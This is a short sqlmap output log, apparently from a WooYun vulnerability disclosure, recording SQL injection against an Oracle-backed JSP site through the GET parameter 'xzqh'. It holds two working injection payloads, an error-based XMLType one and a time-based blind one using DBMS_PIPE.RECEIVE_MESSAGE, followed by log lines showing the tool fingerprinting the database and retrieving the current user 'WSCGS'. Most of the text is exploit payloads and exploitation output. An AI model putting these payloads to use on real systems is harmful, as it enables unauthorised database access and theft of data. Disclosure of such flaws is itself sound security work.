 ---
Place: GET
Parameter: xzqh
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: xzqh=370700' AND 7277=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
03)||CHR(101)||CHR(116)||CHR(58)||(SELECT (CASE WHEN (7277=7277) THEN 1 ELSE 0 E
ND) FROM DUAL)||CHR(58)||CHR(103)||CHR(98)||CHR(109)||CHR(58)||CHR(62))) FROM DU
AL) AND 'Vuze'='Vuze
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: xzqh=370700' AND 5712=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(79)||C
HR(118)||CHR(90),5) AND 'WyAj'='WyAj
---
[00:16:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:16:26] [INFO] fetching current user
[00:16:26] [INFO] heuristics detected web page charset 'GB2312'
[00:16:26] [WARNING] reflective value(s) found and filtering out
[00:16:26] [INFO] retrieved: WSCGS
current user: 'WSCGS'
www.wooyun.org